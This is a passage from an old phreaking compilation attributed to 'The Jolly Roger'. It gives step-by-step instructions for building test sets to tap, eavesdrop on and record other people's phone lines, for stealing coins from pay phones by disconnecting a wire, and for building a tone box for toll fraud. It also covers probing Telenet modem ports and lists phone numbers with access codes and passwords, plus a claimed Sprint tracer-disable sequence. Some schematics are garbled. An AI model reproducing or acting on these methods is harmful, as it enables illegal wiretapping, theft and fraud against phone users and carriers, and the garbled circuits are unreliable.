in the clamp/screw below it. This can be reversed, but the cable pair is always terminated one-on-top-of-each- other, not on the one next to it. (I'm not sure why the other one is there, probably as a provision for extra lines) Don't use it though, it is usually to close to the other terminals, and in my experiences you get a noisy connection.

Final note: Almost every apartment, business, hotel, or anywhere there is more than 2 lines this termination lines this termination method is used. If you can master this type, you can be in control of many things... Look around in your area for a building that uses this type, and practice hooking up to the line, etc. As an added help, here is the basic 'standard' color-code for multi-line terminals/wiring/etc...

Single line: Red = Ring
Green = Tip
Yellow = Ground *

*Connected to the ringer coil in individual and bridged ringer phones (Bell only) Usually connected to the green (Tip)Ring (-) = Red
 White/Red Stripe
 Brown
 White/Orange Stripe
 Black/Yellow Stripe
Tip (+) = Green (Sometimes yellow, see above.)
 White/Green Stripe
 White/Blue Stripe
 Blue
 Black/White Stripe
Ground = Black
 Yellow

*RESIDENCE TERMINAL BOX*

Small, gray (can be either a rubber (Pacific Telephone) or hard plastic (AT&T) housing deal that connects the cable pair from the splitter box (See type 2, above) on the pole to your house wiring. Only 2 (or 4, the 2 top terminals are hooked in parallel with the same line) terminals, and is very easy to use. This can be used to add more lines to your house or add an external line outside the house.

*TEST SETS*

Well, now you can consider yourself a minor expert on the terminals and wiring of the local telephone network. Now you can apply it to whatever you want to do.. Here's another helpful item:

How to make a Basic Test-Set and how to use it to dial out, eavesdrop, or seriously tap and record line activity. These are the (usually) orange hand set fones used by Telco technicians to test lines. To make a very simple one, take any Bell (or other, but I recommend a good Bell fone like a princess or a trimline. GTE flip fones work excellently, though..) fone and follow the instructions below.

Note: A 'black box' type fone mod will let you tap into their line, and with the box o, it's as if you weren't there. They can receive calls and dial out, and you can be listening the whole time! Very useful. With the box off, you have a normal fone test set.

Instructions:
A basic black box works well with good results. Take the cover off the fone to expose the network box (Bell type fones only). The <RR> terminal should have a green wire going to it (orange or different if touch tone - doesn't matter, its the same thing). Disconnect the wire and connect it to one pole of an SPST switch. Connect a piece of wire to the other pole of the switch and connect it to the <RR> terminal. Now take a 10kohm « watt 10% resistor and put it between the <RR> terminal ad the <F> terminal, which should have a blue and a white wire going to it (different for touch tone). It should look like this:

```
-----Blue wire----------<F>
              !
----White wire-----!
              !
           10k Resistor
              !
              !
--Green wire --    !----<RR>
           !  !
            SPST
```

What this does in effect is keep the hookswitch / dial pulse switch (F to RR loop) open while holding the line high with the resistor. This gives the same voltage effect as if the fone was 'on-hook', while the 10k ohms holds the voltage right above the 'off hook' threshold (around 22 volts or so, as compared to 15-17 or normal off hook 48 volts for normal 'on-hook'), giving Test Set Version 2.

Another design is similar to the 'Type 1' test set (above), but has some added features:

```
From >----------------Tip------<To Test
Alligator                 set
Clip >----------------Ring-----<phone
          !              !
          x              !
          !              !
          o              !
          !   x---RRRRR---!
          !  x           !
          !---x          !
              x----0------!
```x = Spst Switch
o = Red LOD    0 = Green LED
RRRRR= 1.8k « watt  xxxx= Dpst switch
resistor

When the SPST switch in on, the LED will light, and the fone will become active. The green light should be on. If it isn't, switch the dpst. If it still isn't, check the polarity of the line and the LEDs. With both lights on, hang up the fone. They should all be off now. Now flip the dpst and pick up the fone. The red LED should be on, but the green shouldn't. If it is, something is wrong with the circuit. You wont get a dial tone if all is correct. When you hook up to the line with the alligator clips (Assuming you have put this circuit inside our fone and have put alligator clips on the ring and tip wires (As we did before)) you should have the spst #1 in the off position. This will greatly reduce the static noise involved in hooking up to a line. The red LED can also be used to check if you have the correct polarity. With this fone you will have the ability to listen in on all audible line activity, and the people (the 'eavesdroppers')
can use their fone as normal. Note that test sets #1 and #2 have true 'black boxes', and can be used for free calls (see an article about black boxes).

*Test Set Version 3*

Using a trimline (or similar) phone, remove the base and cut all of the wire leads off except for the red (ring -) and the green (tip +). Solder alligator clips to the lug. The wire itself is 'tinsel' wrapped in rayon, and doesn't solder well. Inside the one handset, remove the light socket (if it has one) and install a small slide or toggle switch (Radio Shack's micro-miniature spst works well). Locate the connection of the ring and the tip wires on the PC board near where the jack is located at the bottom of the handset. (The wires are sometimes black or brow instead of red and green, respectively). Cut the foil and run 2 pieces of wire to your switch. In parallel with the switch add a ¬ uf 200 VDC capacitor (mylar, silvered mica, ceramic, not an electrolytic). When the switch is closed, the handset functions normally. With the switch in the other position, you can listen without being heard.

Note: To reduce the noise involved in connecting the clips to a line, add a switch selectable 1000 ohm « watt resistor in series with the tip wire. Flip it in circuit when connecting, and once on the line, flip it off again. (or just use the 'line disconnect' type switch as in the type 2 test set (above)). Also avoid touching the alligator clips to any metal parts or other terminals, for I causes static on the line and raises people's suspicions.

*RECORDING*

If you would like to record any activity, use test set 1 or 2 above (for unattended recording of all line activity), or just any test set if you are going to be there to monitor when they are dialing, talking, etc. Place a telephone pickup coil (I recommend the Becoton T-5 TP coil or equivalent) onto the test set, and put the TP plug into the mic. jack of any standard tape recorder. Hit play, rec, and pause. Alternate pause when you want to record (I don't think anyone should have any difficulty with this at all...) Well, if you still can't make a test set or you don't have the parts, there's still hope.

Alternate methods:
1.Find a bell test set in a manhole or a bridging head and 'Borrow it indefinitely'...

2.Test sets can be purchased from:
Techni-Tool
5 Apollo Road
Box 368
Plymouth Meeting PA., 19462
Ask for catalog #28

They are usually $300 - $600, and are supposed to have M-F dialing capability as well as TT dialing. They are also of much higher quality than the standard bell test sets. If you would like to learn more about the subjects covered here, I suggest:

1.Follow Bell trucks and linemen or technicians and ask subtle questions. also try 611 (repair service) and ask questions..
2.Explore your area for any Bell hardware, and experiment with it. Don't try something if you are not sure what you're doing, because you wouldn't want to cause problems, would you?

**95. Getting Money out of Pay Phones    by The Jolly Roger**

I will now share with you my experiences with pay telephones. You will discover
that it is possible to get money from a pay phone with a minimum of effort. Theory: Most pay phones use four wires for the transmission of data and codes to the central office. Two of them are used for voice (usually red and green), one is a ground, and the last is used with the others for the transmission of codes.
It is with this last wire that you will be working with. On the pay phone that I usually did this to, it was colored purple, but most likely will be another color. What you will do is simply find a pay phone which has exposed wires, such
that one of them can be disconnected and connected at ease without fear of discovery. You will discover that it is usually a good idea to have some electrical tape along with you and some tool for cutting this tape. Through trial and error, you will disconnect one wire at a time starting with the wires different than green and red. You do want a dial tone during this operation. What you want to disconnect is the wire supplyingthe codes to the telephone company so that the pay phone will not get the 'busy' or 'hang-up' command. Leave this wire disconnected when you discover it. What will happen: Anytime that someone puts any amount of money into the pay phone, the deposit will not register with the phone company and it will be held in the 'temporary' chamber of the pay phone. Then, (a day later or so) you just come back to the phone, reconnect the wire, and click the hook a few times and the phone will dump it all out the chute. (What is happening is that the 'hang-up' code that the phone was not receiving due to the wire being disconnected suddenly gets the code and dumps its' 'temporary' storage spot.) You can make a nice amount of money this way, but remember that a repairman will stop by every few times it is reported broken and repair it, so check it at least once a day. Enjoy and have fun.. Many phones I have done this to, and it works well with each..

## 96. Computer Based PBX by The Jolly Roger

To get a better understanding of what a pbx can do, here are a few basic fundamentals. The modern pbx is a combined computer, mass storage device, and of course a switching system that can:

1. Produce itemized, automated billing procedures, to allow the identification and management of toll calls. [hahaha]
2. Combine daytime voice grade communication circuits into wideband data channels for night time high speed data transfers.
3. Handles electronic mail [including office memos].
4. Combine voice channels into a wideband audio/visual conference circuit, with the ability to xfer and capture slides, flipcharts, pictures of any kind.

Both the external and internal calling capacity of the pbx system must be carefully considered because many business operations run a very high ratio of internal station to station dialing and a low capacity system will not handle the requested traffic load. A critical factor is the number of trunks and the central office facilities that are used for outside connections. Another is the number of junctions or [links] that make up the internal calling paths. To understand the services available on a typical computer run pbx it is necessary to introduce the subject of time division switching. In a time division switching network all connections are made via a single common bus called (of course) a 'time-division bus'. Every line trunk that requires a connection with another is provided with a port circuit. All port circuits have access to the time division bus through a time division switch. [when two ports require connection, their time division switches operate at a very high frequency (16,000 times per second.) This technique, which is called 'speech sampling', allows many simultaneous connections over the same time division bus. Each connection is assigned a time interval, the 'time slot', and the number of time slots identifies the number of simultaneous connections among ports.] The next critical item is circuit packs. The system elements that we will be describing in future tutorials [lines/trunks/switches, memory and control] are contained on plug in circuit packs. Each line circuit pack contains a number of lines, in example, four. But the assignment of station numbers to actual phone line circuits is flexible. The system memory is contained in circuit packs which provide the call processing functions. The circuit packs are held in small frames called 'carriers'. Within each carrier, the circuit packs are plugged into positions: the 'slots'. Every circuit can be addressed by, say a five digit number which tells its location by carrier-slot-circuit.... [starting to get the idea?] There can be three types of carriers in a modern pbx system:

- O line carriers
- 0 trunk carriers
- O control carriers

The line carriers contain station lines. In AT&T's "dimension" model, for example, a total of 52 to 64 lines are provided. The trunk carriers contain slots for 16 trunk circuit packs. The control carrier includes processor, memory, control circuitry, data channels for attendant console control and traffic measurement outputs. Pbx systems will directly reflect the types of services offered at the c.o.

o ccsa
o ccis
o picturephones [sooner than you think my phriends]

Common control switching arrangements (ccsa) permit any unrestricted telephone station to call any other internal or external system station by using the standard seven digit number. Alternate routing is a feature of ccsa service the inter-facility, alternate routed calling paths are accomplished at the telephone company central office level, not at the pbx level. A system of interest to large scale telephone users is common channel interoffice signaling ccis. Typically, this technique employs common channels to carry all inter-facility signaling instructions: dial pulses, on hook (idle), off hook (busy),and so on, between two switching centers. [getting warm]. Ccis replaces older methods of interoffice signaling such as 'in band' and 'out of band' techniques. By the way, real phreaks are selling their boxes to idiots who still think they're worth a lot...the former (in band) transmits signaling data within the normal conversation bandwidth. It's shortcoming is that false information may be transmitted due to unique tone or noise combinations set up in the talking path. [this is the official reasoning]. Out of band signaling techniques placed the interoffice data in special channels, generally adjacent to and immediately above the voice path. To preserve interchannel integrity, out of band signaling requires very efficient filtering or greater 'band guard' separation between channels.

## 97. PC-Pursuit Port Statistics by PC-Pursuit Users

*Introduction:*The last 30 days of PC-Pursuit have been extremely controversial. Users and ex-users have demanded accurate statistics, and Telenet has provided us with very little. And the data that was provided is questionable. Well, here is some data that is guaranteed to be accurate and make Telenet scream. If you wish to update this data on your own, we will tell you how later in this text. The following chart consists of all the direct Telenet addresses of the PC-Pursuit city nodes and the total number of modems on each node. Here is what the data means:

```
NJNEW/3 2011   .12   56
!   ! !     !   \-- Total Number of Modems in NJNEW
!   ! !     \- Last Working Suffix of Address sequence.
!   ! \- Direct Telenet Address Prefix.
!   \--- Baud Rate of This Port is 300.
\--------- Mnemonic.
```

Please note that there are several perfectly legal ways to connect to a PC-Pursuit port such as NJNEW/3:

Ways To Connect to NJNEW/3:
1.C D/NJNEW/3,PCP10000,<password> [HUNT]
2.C 2011,PCP10000,<password> [HUNT]
3.C 2011.10,PCP10000,<password> [NON HUNT]

The first, is self explanatory. The second does the same thing as the first, only that it is slightly faster and gives the user much greater flexibility. The third is an example the flexibility, because a request is made to connect to the tenth, and only the tenth, modem on the NJNEW/3 port. By simply attempting to connect to every single modem in the 2011 chain, we were able to count the number of modems on each port and come up with the following charts which were extracted on June the twenty ninth of the year 1989:

| Rotary Port | Direct Address | Max. Range | City Total | Rotary Port | Direct Address | Max. Range | City Total |
|---|---|---|---|---|---|---|---|
| NJNEW/3 | 2011 | .12 | 56 | CAOAK/3 | 4155 | .4 | 16 |
| /12 | 201301 | .4 | | /12 | 415216 | .8 | |
| /24 | 20122 | .4 | | /24 | 41511 | .4 | |
| DCWAS/3 | 202115 | .6 | 46 | CAPAL/3 | 415106 | .4 | 12 |
| /12 | 202116 | .24 | | /12 | 415224 | .8 | |
| /24 | 202117 | .16 | | /24 | NONE | NONE | |
| CTHAR/3 | NONE | NONE | 8 | CASFA/3 | 415215 | .6 | 20 |
| /12 | 203120 | .8 | | /12 | 415217 | .10 | |
| /24 | NONE | NONE | | /24 | 41523 | .4 | |
| WASEA/3 | 20617 | .4 | 30 | ORPOR/3 | 50320 | .2 | 8 |
| /12 | 20619 | .22 | | /12 | 50321 | .6 | |
| /24 | 20621 | .4 | | /24 | NONE | NONE | |
| NYNYO/3 | 212315 | .4 | 22 | AZPHO/3 | 60222 | .4 | 20 |
| /12 | 212316 | .14 | | /12 | 60223 | .12 | |
| /24 | 21228 | .4 | | /24 | 60226 | .4 | |
| CALAN/3 | 213412 | .8 | 40 | MNMIN/3 | 612120 | .4 | 22 |
| /12 | 213413 | .28 | | /12 | 612121 | .14 | |
| /24 | 21323 | .4 | | /24 | 61222 | .4 | |
| TXDAL/3 | 214117 | .6 | 30 | MABOS/3 | 617311 | .4 | 32 |
| /12 | 214118 | .22 | | /12 | 617313 | .20 | |
| /24 | 21422 | .4 | | /24 | 61726 | .8 | |
| PAPHI/3 | 215112 | .6 | 36 | TXHOU/3 | 713113 | .8 | 42 |
| /12 | 2155 | .22 | | /12 | 713114 | .24 | |
| /24 | 21522 | .8 | | /24 | 71324 | .1 | |
| OHCLE/3 | 21620 | .4 | 26 | CACOL/3 | 71423 | .4 | 18 |
| /12 | 21621 | .18 | | /12 | 7144 | .1 | |
| /24 | 216120 | .4 | | /24 | 71424 | .4 | |
| CODEN/3 | 303114 | .4 | 40 | CASAN/3 | 714119 | .4 | 20 |
| /12 | 303115 | .18 | | /12 | 714213 | .12 | |
| /24 | 30321 | .22 | | /24 | 714124 | .4 | |
| FLMIA/3 | 305120 | .6 | 28 | CASDI/3 | 714102 | .4 | 22 |
| /12 | 305121 | .18 | | (619)/12 | 714210 | .14 | |
| /24 | 305122 | .4 | | /24 | 714121 | .4 | |
| ILCHI/3 | 312410 | .8 | 40 | UTSLC/3 | 80120 | .4 | 22 |
| /12 | 312411 | .28 | | /12 | 80121 | .14 | |
| /24 | 31224 | .4 | | /24 | 80112 | .4 | |
| MIDET/3 | 313214 | .6 | 30 | FLTAM/3 | 81320 | .4 | 18 |
| /12 | 313216 | .18 | | /12 | 81321 | .1 | |
| /24 | 31324 | .6 | | /24 | 813124 | .4 | || | | | | | | | |
|---|---|---|---|---|---|---|---|
| MOSLO/3 | 3145 | .4 | 16 | MOKCI/3 | 816104 | .4 | 20 |
| /12 | 314421 | .8 | | /12 | 816221 | .12 | |
| /24 | 31420 | .4 | | /24 | 816113 | .4 | |
| GAATL/3 | 404113 | .8 | 32 | CAGLE/3 | NONE | NONE | ?? |
| /12 | 404114 | .20 | | /12 | 81821 | .18 | |
| /24 | 40422 | .4 | | /24 | NONE | NONE | |
| CASJO/3 | 408111 | .4 | 34 | CASAC/3 | 9167 | .4 | 16 |
| /12 | 40821 | .26 | | /12 | 91611 | .8 | |
| /24 | 408110 | .4 | | /24 | 91612 | .4 | |
| WIMIL/3 | 41420 | .4 | 24 | NCRTP/3 | 91920 | .4 | 20 |
| /12 | 41421 | .16 | | /12 | 91921 | .12 | |
| /24 | 414120 | .4 | | /24 | 919124 | .4 | |

NOTE: CASAC/3, CASAC/24 were estimated.

PC-Pursuit Modems Statistics Chart
Number of Modems - 01/29/89

| Mnemonic | 300 | 1200 | 2400 | Total |
|---|---|---|---|---|
| NJNEW | 12 | 40 | 4 | 56 |
| DCWAS | 6 | 24 | 16 | 46 |
| CTHAR | 0 | 8 | 0 | 8 |
| WASEA | 4 | 22 | 4 | 30 |
| NYNYO | 4 | 14 | 4 | 22 |
| CALAN | 8 | 28 | 4 | 40 |
| TXDAL | 6 | 22 | 4 | 32 |
| PAPHI | 6 | 22 | 8 | 36 |
| OHCLE | 4 | 18 | 4 | 26 |
| CODEN | 4 | 18 | 22 | 44 |
| FLMIA | 6 | 18 | 4 | 28 |
| ILCHI | 8 | 28 | 4 | 40 |
| MIDET | 6 | 18 | 6 | 30 |
| MOSLO | 4 | 8 | 4 | 16 |
| GAATL | 8 | 20 | 4 | 32 |
| CASJO | 4 | 26 | 4 | 34 |
| WIMIL | 4 | 16 | 4 | 24 |
| CAOAK | 4 | 8 | 4 | 16 |
| APAL | 4 | 8 | 0 | 12 |
| CASFA | 6 | 10 | 4 | 20 |
| ORPOR | 2 | 6 | 0 | 8 |
| AZPHO | 4 | 12 | 4 | 20 |
| MNMIN | 4 | 14 | 4 | 22 |
| MABOS | 4 | 20 | 8 | 32 |
| TXHOU | 8 | 24 | 10 | 42 |
| CACOL | 4 | 10 | 4 | 18 |
| CASAN | 4 | 12 | 4 | 20 |
| CASDI | 4 | 14 | 4 | 22 |
| UTSLC | 4 | 14 | 4 | 22 |
| FLTAM | 4 | 10 | 4 | 18 |
| MOKCI | 4 | 12 | 4 | 20 |
| CAGLE | 4 | 18 | 4 | 26 |
| CASAC | 4 | 8 | 4 | 16 |
| NCRTP | 4 | 12 | 4 | 20 |
| Total | 166 | 562 | 170 | 898 |
| Average | 4.8823529 | 16«29412 | 5 | 26.411765 |

I think the statistics basically speak for themselves. I am sure there will no doubt be hundreds of people who will not smile at the number of specific kinds of ports supported, not to mention the number of 'dead' or 'down' modems you will find when you verify the totals. Usually, 2% to perhaps 10% of the modems are 'dead' with specific ones repeatedly failing week after week.

*History Of This Collection:*

Almost a year ago a small selected group of devoted individuals got together to discuss problems with the PC-Pursuit Network, in the middle of our discussions a question was asked as to how the network really processes our calls. This was intended to help us assess SET commands and other such matters. When the address hypothesis was offered we quickly set out to prove it. It was proved in about 3 minutes with the discovery of 2011 (First try was xxx1). The data has continually been collected and analyzed ever since, but until now, has never been mass released.A small group of teen age hackers discovered several interesting things that can be done with these addresses -- many of which will not be discussed here short of mentioning that these ports connected to via these addresses are not limited to PC-Pursuiters. You can, however, fight "dead" dialout modems in cities via the address method. Dead modems can be located in about 10 seconds (faster than Telenet), and can either be reported or skipped past by the user connecting to the next modem in the sequence after the "dead" one. (Note: Say 2011.3 is dead, connect to 2011.4 and you will be past it. If 2011.4 is busy, go to 2011«. The reader should notice 2011.3 is the same as 2011C.)

The most interesting value of these addresses is that one can count the number of ports that Telenet keeps so secret (Grin). When there were only 28 cities in operation there were an average of 2.7 300 baud, 9.4 1200 baud, and 2« 2400 baud modems in each city. Some cities had as little as 2 modems on a port and as many as 12. Only recently has the number of modems per city begun to jump.

*How To Update The Count Yourself:*

An ID is not required to "request" one of these ports, thus the tallying can be done any time of day by simply typing the number at the @ prompt. Here is an example with four modems (NJNEW/24):

```
@20122.1
201 22A REFUSED COLLECT CONNECTION 19 80
@20122.2
201 22B REFUSED COLLECT CONNECTION 19 80
@20122.3
201 22C REFUSED COLLECT CONNECTION 19 80
@20122.4
201 22D REFUSED COLLECT CONNECTION 19 80
@20122«
201 22E ILLEGAL ADDRESS 19 80
```

The reader should be aware that PC-Pursuit ports always respond with '19 80'. Do not confuse it with '19 00', which are not PC-Pursuit ports. In the above example we know there are four ports because the forth was the last existing port before we encountered the 'ILLEGAL ADDRESS.' There are several ways to signify that you have gone one beyond the end of the ports:

1. xxx xxx ILLEGAL ADDRESS 19 80
2. xxx xxx NOT OPERATING 19 80
3. The request freezes (Note: Issue a BREAK then D <C/R> to abort the attempt yielding 'ATTEMPT ABORTED'.)

You should be aware that modems which are out of order in the middle of the sequence can respond with 'NOT OPERATING' or may freeze the request. You should also note that when updating the existing list, all you need to do is try to request the next modem beyond the end as of the last check.

*Finding Newly Added Ports:*

Many ports have not yet been installed; hence, we do not yet know the addresses. New ports may be found by entering the first three digits of the area code and appending (1-29, 101-129, 201-229, 301-329, etc.) until the 'REFUSED COLLECT CONNECTION 19 80' appears. Once this is found, simply log onto the port address with your ID and R/V dial some silly series of digits, disconnect the port, then connect to the PC-Pursuit mnemonic you think it might be and R/V redial the last number. If the numbers match, you found it.

## 98. Pearl Box Plans by The Jolly Roger

The Pearl Box: Definition - This is a box that may substitute for many boxes which produce tones in hertz. The Pearl Box when operated correctly can produce tones from 1-9999hz. As you can see, 2600, 1633, 1336 and other crucial tones are obviously in its sound spectrum.

Materials you will need:

1. C1, C2:«mf or «uf ceramic disk capacitors
2. Q1.....NPN transistor (2N2222 works best)
3. S1.....Normally open momentary SPST switch
4. S2.....SPST toggle switch
5. B1.....Standard 9-Volt battery
6. R1.....Single turn, 50k potentiometer
7. R2.....Single turn, 100k potentiometer
8. R3.....Single turn, 500k potentiometer
9. R4.....Single turn, 1Meg potentiometer
10. SPKR...Standard 8-ohm speaker
11. T1.....Mini transformer (8-ohm works best)
12. Misc...Wire, solder, soldering iron, PC board or perfboard, box to contain the completed unit, battery clip*Instructions for building Pearl Box:*

Since the instruction are EXTREMELY difficult to explain in words, you will be given a schematic instead. It will be quite difficult to follow but try it any way.

(Schematic for The Pearl Box)

```
+---+------------+---------+
 !          !        \
 C1         C2        \
 !          !          +
 +          +      -----+T1
 !\         +------------+-+
 ! b  c-------!           +
 !  Q1              !  +-S1-
 !   e-----S2---+     !  SPKR
 !            !     !  +----
 !           B1      !
 !            !      !
 !            +-------+
 !R1  R2  R3  R4!
 /\/\ /\/\ /\/\ /\/\
  +--+ +--+ +--+
```

Now that you are probably thoroughly confused, let me explain a few minor details. The potentiometer area is rigged so that the left pole is connected to the center pole of the potentiometer next to it. The middle terminal of T1 is connected to the piece of wire that runs down to the end of the battery.

*Correct operation of The Pearl Box:*

You may want to get some dry-transfer decals at Radio Shack to make this job a lot easier. Also, some knobs for the tops of the potentiometers may be useful too. Use the decals to calibrate the knobs. R1 is the knob for the ones place, R2 is for the tens place, R3 if for the hundreds place and R4 is for the thousands place. S1 is for producing the all the tones and S2 is for power.

1.Turn on the power and adjust the knobs for the desired tone.
(Example: For 2600 hz-R1=0:R2=0:R3=6:R4=2)
2.Hit the push-button switch and VIOLA! You have the tone. If you don't have a tone recheck all connections and schematic.

**99. The Phreak file                    by The Jolly Roger**

202 282 3010 UNIV. OF D.C.
202 553 0229 PENTAGON T.A.C.
202 635 5710 CATHOLIC UNIV. OF AMERICA
202 893 0330 DEFENSE DATA NETWORK
202 893 0331 DEFENSE DATA NETWORK
202 965 2900 WATERGATE
203 771 4930 TELEPHONE PIONEERS
206 641 2381 VOICE OF CHESTER
212 526 1111 NEW YORK FEED LINE
212 557 4455 SEX HOT LINE
212 799 5017 ABC NY FEED LINE
212 934 9090 DIAL-A-N-IDIOT
212 976 2727 P.D.A.
212 986 1660 STOCK QUOTES
213 541 2462 STOCK MARKET REPORTS
213 547 6801 NAVY SHIPS INFO
213 576 6061 "   "
213 664 3321 NEWS FOR THE BLIND
301 393 1000 "   "
301 667 4280 LOTTERY INFO
312 939 1600 "  "
404 221 5519 NUCLEAR COMMISSION
408 248 8818 1ST NATIONAL BANK
415 642 2160 EARTHQUAKE REPORT
505 883 6828 "   "
512 472 2181 "   "
512 472 4263 WEIRD RECORDING512 472 9833 "    "
512 472 9941 INSERT 25 CENTS
512 472 9941 SPECIAL RECORDING
512 870 2345 "    "
516 794 1707 "    "
619 748 0002 LOOP LINE
619 748 0003 "    "
703 331 0057 MCI (5 DIGITS)
703 334 6831 WASH. POST
703 354 8723 COMPEL INC.
703 737 2051 METROPHONE (6 DIGITS)
703 835 0500 VALNET (5 DIGITS)
703 861 7000 SPRINT (6/8 DIGITS)
703 861 9181 SPRINT (6/8 DIGITS)
714 974 4020 CA. MAINFRAME
716 475 1072 N.Y. DEC-SYSTEM
800 222 0555 RESEARCH INSTITUTE
800 223 3312 CITIBANK
800 227 5576 EASTERN AIRLINES
800 248 0151 WHITE HOUSE PRESS
800 321 1424 FLIGHT PLANES
800 323 3026 TEL-TEC (6 GIGITS)
800 323 4756 MOTOROLA DITELL
800 323 7751 MCI MAINFRAME
800 325 4112 EAsYLINK
800 325 6397 FYI
800 344 4000 MSG SYSTEM
800 368 6900 SKYLINE ORDER LINE
800 424 9090 RONALD REAGAN'S PRESS
800 424 9096 WHITE HOUSE SWITCH
800 438 9428 ITT CITY CALL SWITCHING
800 521 2255 AUTONET
800 521 8400 TRAVELNET (8 DIGITS)
800 526 3714 RCA MAINFRAME
800 527 1800 TYMNET
800 621 3026 SPECIAL OPERATOR
800 621 3028 "    "
800 621 3030 "    "
800 621 3035 "    "
800 631 1146 VOICE STAT
800 821 2121 BELL TELEMARKETING
800 828 6321 XEROX $
800 858 9313 RECORD-A-VOICE
800 882 1061 AT&T STOCK PRICES
914 997 1277 "    "
916 445 2864 JERRY BROWN
N/A 950 1000 SPRINT
N/A 950 1022 MCI EXECUNET
N/A 950 1033 US TELEPHONE
N/A 950 1044 ALLNET (6 DIGITS)
N/A 950 1066 LEXITEL
N/A 950 1088 SKYLINE (6 DIGITS)

| PHONE # | DESCRIPTION/CODE |
|---|---|
| 201-643-2227 | CODES:235199, 235022 AND 121270 |
| 800-325-4112 | WESTERN UNION |
| 800-547-1784 | CODES:101111, 350009 AND 350008 |
| 800-424-9098 | TOLL FREE WHITE HS. |
| 800-424-9099 | DEFENSE HOT LINE |202-965-2900 | WATERGATE

|

800-368-5693 | HOWARD BAKER HOTLINE

|

202-456-7639 | REAGANS SECRETARY

|

202-545-6706 | PENTAGON

|

202-694-0004 | PENTAGON MODEM

|

201-932-3371 | REUTERS

|

800-325-2091 | PASSWORD: GAMES

|

800-228-1111 | AMERICAN EXPRESS

|

617-258-8313 | AFTER CONNECT PRESS CTRL -C

|

800-323-7751 | PASSWORD:REGISTER

|

800-322-1415 | CODES:266891, 411266 AND 836566 (USED BY SYSOP)

The following 800 #'s have been collected however no codes have been found yet! if you hack any please let me know...

| phone # | codes: |
| --- | --- |
| 800-321-3344 | ??????????? |
| 800-323-3027 | ??????????? |
| 800-323-3208 | ??????????? |
| 800-323-3209 | ??????????? |
| 800-325-7222 | ??????????? |
| 800-327-9895 | ??????????? |
| 800-327-9136 | ??????????? |
| 800-343-1844 | ??????????? |
| 800-547-1784 | ??????????? |
| 800-547-6754 | ??????????? |
| 800-654-8494 | ??????????? |
| 800-682-4000 | ??????????? |
| 800-858-9000 | ??????????? |

*800 numbers with carriers.*

800-323-9007
800-323-9066
800-323-9073
800-321-4600
800-547-1784

*1-800 numbers of the government.*

800-321-1082:NAVY FINANCE CENTER.
800-424-5201:EXPORT IMPORT BANK.
800-523-0677:ALCOHOL TOBACCO AND.
800-532-1556:FED INFORMATION
CNTR1-1082:NAVY FINANCE CENTER.
800-424-5201:EXPORT IMPORT BANK.
800-523-0677:ALCOHOL TOBACCO AND.
800-532-1556:FED INFORMATION CNTR.
800-325-4072:COMBAT & ARMS SERVICE.
800-325-4095:COMBAT SUPPORT BRANCH.
800-325-4890:ROPD USAR COMBAT ARMS.
800-432-3960:SOCIAL SECURITY.
800-426-5996:PUGET NAVAL SHIPYARD.
Directory of toll free numbers.
800-432-3960:SOCIAL SECURITY.
800-426-5996:PUGET NAVAL SHIPYARD.
Directory of toll free numbers.301-234-0100:BALTIMORE ELECTRIC.
202-456-1414:WHITE HOUSE.
202-545-6706:PENTAGON.
202-343-1100:EPA.
714-891-1267:DIAL-A-GEEK.
714-897-5511:TIMELY.
213-571-6523:SATANIC MESSAGES.
213-664-7664:DIAL-A-SONG.
405-843-7396:SYNTHACER MUSIC.
213-765-1000:LIST OF MANY NUMBERS.
512-472-4263:WIERD.
512-472-9941:INSERT 25.
203-771-3930:PIONEERS.
213-254-4914:DIAL-A-ATHIEST.
212-586-0897:DIRTY.
213-840-3971:HOROWIERD
203-771-3930:PIONEERS
471-9420,345-9721,836-8962
836-3298,323-4139,836-5698
471-9440,471-9440,471-6952
476-6040,327-9772,471-9480
800-325-1693,800-325-4113
800-521-8400:VOICE ACTIVATED
213-992-8282:METROFONE ACCESS NUMBER
617-738-5051:PIRATE HARBOR
617-720-3600:TIMECOR #2
301-344-9156:N.A.S.A PASSWORD:GASET
318-233-6289:UNIVERSITY LOUISIANA
213-822-2112:213-822-3356
213-822-1924:213-822 3127
213-449-4040:TECH CENTER
213-937-3580:TELENET
1-800-842-8781
1-800-368-5676
1-800-345-3878
212-331-1433
213-892-7211
213-626-2400
713-237-1822
713-224-6098
713-225-1053
713-224-9417
818-992-8282
1-800-521-8400

After entering the sprint code, and, C+Destination number. Then enter this number: "205#977#22", And the main tracer for sprint will be disabled.

215-561-3199/SPRINT LONG DISTANCE
202-456-1414/WHITE HOUSE
011-441-930-4832/QUEEN ELIZABETH
916-445-2864/JERRY BROWN
800-424-9090/RONALD REAGAN'S PRESS
212-799-5017/ABC NEW YORK FEED LINE
800-882-1061/AT & T STOCK PRICES
212-986-1660/STOCK QUOTES
213-935-1111/WIERD EFFECTS!
512-472-4263/WIERD RECORDING
212-976-2727/P.D.A.
619-748-0002/FONE CO. TESTING LINES
900-410-6272/SPACE SHUTTLE COMM.
201-221-6397/AMERICAN TELEPHONE
215-466-6680/BELL OF PENNSYLVANIA
202-347-0999/CHESAPEAKE TELEPHONE
213-829-0111/GENERAL TELEPHONE
808-533-4426/HAWAIIAN TELEPHONE312-368-8000/ILLINOIS BELL TELEPHONE
317-265-8611/INDIANA BELL
313-223-7233/MICHIGAN BELL
313-223-7223/NEVADA BELL
207-955-1111/NEW ENGLAND TELEPHONE
201-483-3800/NEW JERSEY BELL
212-395-2200/NEW YORK TELEPHONE
515-243-0890/NORTHWESTERN BELL
216-822-6980/OHIO BELL
206-345-2900/PACIFIC NORTHWEST BELL
213-621-4141/PACIFIC TELEPHONE
205-321-2222/SOUTH CENTRAL BELL
404-391-2490/SOUTHERN BELL
203-771-4920/SOUTHERN NEW ENGLAND
314-247-5511/SOUTHWESTERN BELL
414-678-3511/WISCONSIN TELEPHONE
800-327-6713/UNKNOWN ORIGIN
303-232-8555/HP3000
315-423-1313/DEC-10
313-577-0260/WAYNE STATE
512-474-5011/AUSTIN COMPUTERS
516-567-8013/LYRICS TIMESHARING
212-369-5114/RSTS/E
415-327-5220/NEC
713-795-1200/SHELL COMPUTERS
518-471-8111/CNA OF NY
800-327-6761/AUTONET
800-228-1111/VISA CREDIT CHECK
713-483-2700/NASUA
213-383-1115/COSMOS
408-280-1901/TRW
404-885-3460/SEARS CREDIT CHECK
414-289-9988/AARDVARK SOFTWARE
919-852-1482/ANDROMEDA INCORPORATED
213-985-2922/ARTSCI
714-627-9887/ASTAR INTERNATIONAL
415-964-8021/AUTOMATED SIMULATIONS
503-345-3043/AVANT GARDE CREATIONS
415-456-6424/BRODERBUND SOFTWARE
